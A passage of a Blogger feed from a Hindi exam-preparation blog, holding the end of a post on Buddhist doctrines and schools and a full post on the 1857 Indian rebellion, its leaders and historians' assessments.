left;\"\u003E\u003Cli\u003E\u003Cb\u003Eअष्टांगिक मार्ग\u003C\/b\u003E- सम्यक् दृष्टि, सम्यक् संकल्प, सम्यक् वाणी, सम्यक् कर्म, सम्यक् आजीव, सम्यक् व्यायाम, सम्यक् स्मृति एवं सम्यक् समाधि ।\u0026nbsp; \u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003Eप्रतीत्य समुत्पाद\u003C\/b\u003E- प्रतीत्य समुत्पाद ही बुद्ध की संपूर्ण शिक्षाओं का सार एवं आधार स्तंभ है। इसका अर्थ है किसी वस्तु के होने पर किसी अन्य वस्तु की उत्पत्ति होना ।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003Eमध्यम प्रतिपदा\u0026nbsp;\u003C\/b\u003E- बुद्ध ने अति का निषेध करते हुए मध्यम मार्ग को अपनाने की सलाह दी ।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003Eजरामरण\u003C\/b\u003E- विश्व के प्रत्येक प्रकार के दुःख का . सामूहिक नाम जरामरण है।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003Eक्षणिकवाद\u003C\/b\u003E\u0026nbsp;- विश्व का प्रत्येक वस्तु निरंतर परिवर्तनशील है अर्थात् क्षणभुंगर है।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cdiv style=\"background-color: white; font-family: sans-serif; line-height: 1.4em; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\u003Cspan class=\"mw-headline\" id=\"अनात्मवाद\"\u003E\u003Cb\u003Eअनात्मवाद-\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003Eबौद्ध धर्म\u003C\/span\u003E\u003C\/b\u003E आत्मा पर विश्वास नहीं करता है।\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cdiv style=\"background-color: white; font-family: sans-serif; line-height: 1.4em; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\u003Cspan class=\"mw-headline\"\u003E\u003Cdiv style=\"line-height: 1.4em; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\u003Cspan class=\"mw-headline\" id=\"अनीश्वरवाद\"\u003E\u003Cb\u003Eअनीश्वरवाद- \u003C\/b\u003E\u003Ci\u003E\u003Cb\u003Eबौद्ध धर्म\u003C\/b\u003E\u003C\/i\u003E में इश्वर के अस्तित्व को नकारा गया है।\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cdiv style=\"line-height: 1.4em; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\u003Cspan class=\"mw-headline\"\u003E\u003Cdiv style=\"background-color: white; font-family: sans-serif; line-height: 1.4em; margin: 0.3em 0px 0px; overflow: hidden; padding-bottom: 0px; padding-top: 0.5em;\"\u003E\u003Cspan class=\"mw-headline\" id=\"यथार्थवाद\"\u003E\u003Cb\u003Eयथार्थवाद-\u003C\/b\u003E \u003Cb\u003Eबौद्ध धर्म\u003C\/b\u003E में यथार्थ को महत्व दिया जाता है।\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/ol\u003E \u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8537233368928243\"\u003E\u003C\/script\u003E\u003C!--Buddhism--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8537233368928243\" data-ad-format=\"auto\" data-ad-slot=\"9172561013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({}); \u003C\/script\u003E   \u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #660000;\"\u003Eबौद्ध धर्म के संप्रदाय\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cb\u003Eहीनयान:- \u003C\/b\u003Eहीनयान अर्थात् छोटा वाहन । ये लोग बुद्ध के मौलिक सिद्धांतों पर विश्वास करने वाले रूढ़ीवादी थे। मूर्तिपूजा एवं भक्ति में विश्वास नहीं रखते थे। वे बुद्ध को केवल मार्गदर्शक स्वीकार करते थे ईश्वर नहीं।\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eमहायान:- \u003C\/b\u003Eमहायान\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eअर्थात् बड़ा वाहन । ये लोग बुद्ध को ईश्वर मानते थे। ये मूर्तिपूजा एवं भक्ति में विश्वास रखते थे।इसमें बोधसत्व की अवधारणा है। महासंघिक सप्रदाय से प्रभावित इस मत की स्थापना प्रथम सदी में हुई।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eइनकी प्रसिद्ध रचना माध्यमिक कारिका है। इन्होंने कश्मीर में संस्कृत में ग्रन्थ लिखे। वैभाषिक . प्रचलित इस मत के प्रमुख आचार्य वसुमित्रा एवं बुद्धदेव थे ।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eशुन्यवाद या माध्यमिक इसके प्रवर्तक नागार्जुन थे।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eवज्रयान सातवीं सदी में तंत्र- मंत्र के प्रभाव से वज्रयान संप्रदाय का उद्भव हुआ। इसमें तारा क देवी को प्रमुख स्थान प्राप्त था।\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eआज के इस पोस्ट में हमने\u0026nbsp;\u003Cb\u003Eबौद्ध धर्म के बारे में\u003C\/b\u003E विस्तार से जाना। बौद्ध धर्म के अनुयायी पुरे विश्व में पाए जाते हैं बौद्ध धर्म से संबंधित प्रश्न प्रतियोगी परीक्षा में पुछे जाते रहते हैं ।\u003C\/p\u003E\u003Cp\u003Eउम्मीद करता हूँ कि यह पोस्ट आपके लिए उपयोगी साबित होगी ,अगर आपको पोस्ट पसंद आये तो पोस्ट को शेयर जरुर करें।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/05\/physics-related-discoveries-list-in.html\"\u003Eभौतिकी सम्बन्धी महत्वपूर्ण खोज\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/05\/list-of-current-indian-chief-ministers.html\"\u003Eवर्तमान भारतीय मुख्यमंत्रियों की सूची 202\u003C\/a\u003E2\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/05\/india-all-state-governors-name-list-2021.html\"\u003Eभारतीय राज्यों के राज्यपालों की सूची 202\u003C\/a\u003E2\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/05\/what-is-sputnik-v-vaccine.html\"\u003Eस्पूतनिक वी क्या है, कैसे काम करती है\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/4036535595942920904\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2022\/07\/buddhism-2022-buddhism-in-hindi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/4036535595942920904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/4036535595942920904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2022\/07\/buddhism-2022-buddhism-in-hindi.html","title":" बौद्ध धर्म क्या है?(Buddhism) सिद्धांत, संप्रदाय,चार आर्य सत्य [2022] Buddhism in Hindi"}],"author":[{"name":{"$t":"Tukesh Verma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18081681863595232064"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xMT9FUpeooLTUArB2OZ0BeYtVBw0AmETWX-0-zd9g1_276gZbzUsNYdk7j-XBVpuBzMWzJxpCwhhVF3MFtZnA9-bz4oJ8rF2mhRH2sqeE8h-vl-8oWBbSDZvX3hgR3Gcmg2yQ90k9emVtPWijYS8c6G2WAWxyrnYKoYLaqELJgbg6B1pP-Oi9i9K4w\/s72-w320-h180-c\/Buddhism-in-Hindi.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"-7.7165498361788458 43.80663 48.903917836178849 114.11913"}},{"id":{"$t":"tag:blogger.com,1999:blog-3085185744146740619.post-4946063161724262231"},"published":{"$t":"2022-06-25T13:18:00.000+05:30"},"updated":{"$t":"2023-10-28T19:04:32.238+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ancient india"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BLOG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UPSC"}],"title":{"type":"text","$t":"1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Revolution of 1857 or The Indian rebellion in Hindi)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Special information about the Revolt of 1857 or the Indian Rebellion)\u003C\/h2\u003E\u003Cp\u003Eनमस्कार दोस्तों, आज के इस पोस्ट में हम\u0026nbsp;\u003Cb\u003E1857 की क्रांति या भारतीय विद्रोह की खास जानकारी\u003C\/b\u003E\u0026nbsp; के बारे में जानेंगे। \u003Cb\u003E1857 की क्रांति को\u003C\/b\u003E \u003Cb\u003Eभारत \u003C\/b\u003Eका प्रथम \u003Cb\u003Eस्वतंत्रता संग्राम \u003C\/b\u003Eभी कहते हैं।\u0026nbsp;\u003Cstrong\u003E\u0026nbsp;1857 की क्रांति\u003C\/strong\u003E अंग्रेजी शासन को हटाने का भारतीयों का प्रथम संगठित प्रयास था। इस समय भारत का गवर्नर जनरल लार्ड कैनिंग एवं मुख्य सेनापति ऐनसन था। यह विद्रोह उपनिवेशवादी नीतियों एवं शोषण का परिणाम था। इस \u003Cstrong\u003Eविद्रोह \u003C\/strong\u003Eके कई कारण थे, जिनमें राजनीतिक, आर्थिक, प्रशासनिक, सैनिकसामाजिक एवं धार्मिक कारण सभी थे। विभिन्न प्रतियोगी परीक्षाओं जैसे- upsc,state psc,rrb, ntpc, railway, banking po, banking clerk इत्यादि में\u0026nbsp;\u003Cb\u003E1857 की क्रांति\u003C\/b\u003E\u0026nbsp;से जुड़े प्रश्न\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eपूछे जाते हैं।\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg\/s1280\/revolution-of-1857-indian-rebellion.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Revolution of 1857 (The Indian rebellion)\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg\/w320-h180\/revolution-of-1857-indian-rebellion.png\" title=\"1857 की क्रांति या भारतीय विद्रोह\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8537233368928243\"\u003E\u003C\/script\u003E\u003C!--The Indian rebellion--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8537233368928243\" data-ad-format=\"auto\" data-ad-slot=\"3318988160\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({}); \u003C\/script\u003E\u003Cp\u003Eइस \u003Cstrong\u003Eविद्रोह \u003C\/strong\u003Eका तात्कालिक कारण चर्बीयुक्त कारतूसों का प्रयोग था। \u003Cstrong\u003E1857 का विद्रोह\u003C\/strong\u003E \u003Cu\u003E29 मार्च 1857\u003C\/u\u003E को बैरकपुर (प.बंगाल) की छावनी से प्रारंभ हुआ तथा मई, 1857 में मेरठ के सैनिकों ने भी \u003Cstrong\u003Eअंग्रेजी शासन के विरुद्ध विद्रोह\u003C\/strong\u003E का बिगुल बजा दिया। मेरठ छावनी के सैनिक मंगल पांडे ने नये कारतूसों के विरुद्ध आवाज उठायी तथा 8 अप्रैल, 1857 को उन्हें फाँसी दे दी गई मंगल पांडे 34 इन्फैन्ट्री राइफल के जवान थे। इसके बाद यह विद्रोह तेजी से पूरे देश में फैल गया तथा अलग-अलग स्थानों पर इसे अलग-अलग लोगों ने नेतृत्व प्रदान किया।\u003C\/p\u003E \u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8537233368928243\"\u003E\u003C\/script\u003E\u003C!--The Indian rebellion--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8537233368928243\" data-ad-format=\"auto\" data-ad-slot=\"3318988160\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({}); \u003C\/script\u003E \u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E1857 की क्रांति या भारतीय विद्रोह की खास जानकारी -\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003Eइस विद्रोह की वास्तविक शुरुआत 10 मई 1857 ईको मेरठ से हुई थी।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eअंग्रेजों को खदेड़ने के लिए प्रथम स्वतंत्रता संग्राम की नींव साल 1857 में सबसे पहले मेरठ के सदर बाजार में भड़की, जो पूरे देश में फैल गई थी।\u003C\/li\u003E\u003Cli\u003Eइस विद्रोह के शुरू होने की पूर्व निर्धारित तिथि 31 मई, 1857 थी।\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003E10 मई 1857\u003C\/strong\u003E में शाम पांच बजे जब गिरिजाघर का घंटा बजा, तब लोग घरों से निकलकर सड़कों पर एकत्रित होने लगे थे।\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003E9 मई\u0026nbsp;1857\u003C\/strong\u003E\u0026nbsp;को कोर्ट मार्शल में चर्बीयुक्त कारतूसों को प्रयोग करने से इंकार करने वाले 85 सैनिकों का कोर्ट मार्शल किया गया था।\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003E10 मई 1857\u003C\/strong\u003E\u0026nbsp;की शाम को ही इस जेल को तोड़कर 85 सैनिकों को आजाद करा दिया था।\u003C\/li\u003E\u003Cli\u003Eदिल्ली के सम्राट बहादुरशाह जफर कर रहे थे परन्तु यह नेतृत्व औपचारिक एवं नाममात्र का था।\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003E1857 विद्रोह के अन्नेय तृत्वकर्ता\u003C\/strong\u003E - जनरल बख्त खां (सैनिक नेतृत्व ) एवं बहादुरशाह जफर (असैनिक नेतृत्व), बेगम हजरत महल एवं विरजिस कादिर, नाना साहब (अंतिम पेशवा बाजीराव द्वितीय के दत्तक पुत्र), रानी लक्ष्मीबाई (राजा गंगाधरराव की विधवा), तात्या टोपे, मौलवी अहमद उल्ला (मूलत: मद्रास के बाद में फैजाबाद आ गए), खान बहादुर, कुंवर सिंह (जगदीशपुर की आरा रियासत के शासक), राव तुला राम\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003E1857\u0026nbsp;विद्रोह के केंद्र -\u003C\/strong\u003E दिल्ली,\u0026nbsp;लखनऊ, कानपुर, झाँसी, ग्वालियर, फैजाबाद, बरेली, बिहार और फरीदाबाद।\u003C\/li\u003E\u003Cli\u003E1857 के विद्रोह को दबाने में अंग्रेजों के कई प्रमुख सेनापतियों ने महत्वपूर्ण भूमिका निभाई ये इस प्रकार थे-\u0026nbsp;\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E1.दिल्ली (लेफ्टिनेंट हडसन, लेफ्टिनेंट विलोवी, जॉन निकोलसन),\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E2. लखनऊ (जेम्स आउट्रम, हेनरी लारेंस, ब्रिगेडियर इंग्लिशहेनरी हैवलॉक, सर कोलिन कैम्पवेल),\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E3. झाँसी (सर ह्यू रोज),\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E4. कानपुर (कोलिन कैम्पबेल, सर ह्यू व्हीलर) एवं\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E5. बनारस (कर्नल जेम्स नील)।\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cli\u003E1857 के इस विद्रोह की असफलता का प्रमुख कारण विद्रोहकर्ताओं में योग्य नेतृत्व एवं सामंजस्य का अभाव था।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eइस विद्रोह में सिंधिया, निजाम, भोपाल के नवाब आदि ने अंग्रेजों का साथ दिया था।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eइस विद्रोह के बाद \u003Cstrong\u003Eईस्ट इंडिया कंपनी\u003C\/strong\u003E के शासन का अंत हो गया एवं ताज का शासन प्रारंभ हो गया।\u003C\/li\u003E\u003Cli\u003Eसेना का पुनर्गठन एवं उसमें भारतीयों की संख्या में कमी की गई।\u003C\/li\u003E\u003Cli\u003Eअंग्रेजों ने फूट डालो एवं राज करो की नीति अपना ली।\u0026nbsp;\u003C\/li\u003E\u003Cli\u003Eइस विद्रोह के बारे में वीर सावरकर ने कहा कि \"1857 का विद्रोह स्वधर्म और राजस्व के लिए लड़ा गया राष्ट्रीय संघर्ष था।\" आर. सी. मजूमदार ने कहा कि \"यह न तो प्रथम था, न ही राष्ट्रीय था और यह स्वतंत्रता के लिए संग्राम भी नहीं था।\"\u003C\/li\u003E\u003Cli\u003Eजॉन लारेंस एवं सीले ने कहा कि \"1857 का विद्रोह सिपाही विद्रोह मात्र था।\"\u003C\/li\u003E\u003Cli\u003Eजेम्स आउटूम एवं डब्ल्यू. बी. टेलर ने कहा कि \"यह अंग्रेजों के विरुद्ध हिंदू एवं मुसलमानों का षड्यंत्र था।\" •एल. आर. रीज ने कहा कि \"यह धर्मांधों का ईसाइयों के विरुद्ध षडयंत्र था।\"\u003C\/li\u003E\u003Cli\u003Eबेंजामिन डिजरैली ने कहा कि \"1857 का विद्रोह सचेत संयोग से उपजा राष्ट्रीय विद्रोह था।\"\u003C\/li\u003E\u003Cli\u003Eजवाहरलाल नेहरू ने कहा कि \"सन् सत्तावन का विद्रोह सिपाही विद्रोह नहीं, अपितु स्वतंत्रता प्राप्ति के निमित्त भारतीय जनता का संगठित संग्राम था।\"\u003C\/li\u003E\u003Cli\u003Eविपिन चंद्र ने कहा कि \"1857 का विद्रोह विदेशी शासन से राष्ट्र को मुक्त कराने का देशभक्तिपूर्ण प्रयास था।\"\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003Eइस पोस्ट में हमने\u0026nbsp;\u003Cb\u003E1857 की क्रांति या भारतीय विद्रोह की खास जानकारी\u0026nbsp;\u003C\/b\u003Eके बारे में जाना। 1857 की क्रांतिभारतीय स्वतंत्रता की सबसे बड़ी लड़ाई थी, इसलिए\u0026nbsp;1857 की क्रांति को भारत का प्रथम स्वतंत्रता संग्राम भी कहते हैं।\u0026nbsp;\u003Cb\u003E1857 की क्रांति\u003C\/b\u003E\u0026nbsp;से जुड़े प्रश्न विभिन्न प्रतियोगी परीक्षा में पूछे जाते हैं।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eआशा करता हूँ की\u0026nbsp;1857 की क्रांति की यह पोस्ट आपके लिए उपयोगी साबित होगी अगर आपको पोस्ट पसंद आये तो पोस्ट को शेयर जरुर करें।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eइन्हें भी पढ़ें -\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/10\/seven-continents-of-the-world-in-hindi.html\"\u003Eदुनिया के 7 महाद्वीप\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/10\/important-incidents-of-second-world-war-in-hindi.html\"\u003Eद्वितीय विश्व युद्ध की महत्त्वपूर्ण घटनाएं\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/10\/consequences-of-first-world-war-in-hindi.html\"\u003Eप्रथम विश्व युद्ध के बाद क्या हुआ\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/10\/consequences-of-second-world-war-in-hindi.html\"\u003Eद्वितीय विश्व युद्ध के परिणाम\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.studypointandcareer.com\/2021\/10\/dynasties-of-magadha-empire-in-hindi.html\"\u003Eमगध साम्राज्य के राजवंश\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cp\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8537233368928243\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8537233368928243\" data-ad-format=\"autorelaxed\" data-ad-slot=\"5279148154\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({}); \u003C\/script\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.studypointandcareer.com\/feeds\/4946063161724262231\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2022\/06\/1857-revolution-of-1857-or-indian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/4946063161724262231"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3085185744146740619\/posts\/default\/4946063161724262231"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.studypointandcareer.com\/2022\/06\/1857-revolution-of-1857-or-indian.html","title":"1857 की क्रांति या भारतीय विद्रोह की खास जानकारी (Revolution of 1857 or The Indian rebellion in Hindi)"}],"author":[{"name":{"$t":"Tukesh Verma"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18081681863595232064"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg\/s72-w320-h180-c\/revolution-of-1857-indian-rebellion.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"India"},"georss$point":{"$t":"20.593684 78.96288"},"georss$box":{"$t":"-7.7165498361788458 43.80663 48.903917836178849 114.11913"}}]}});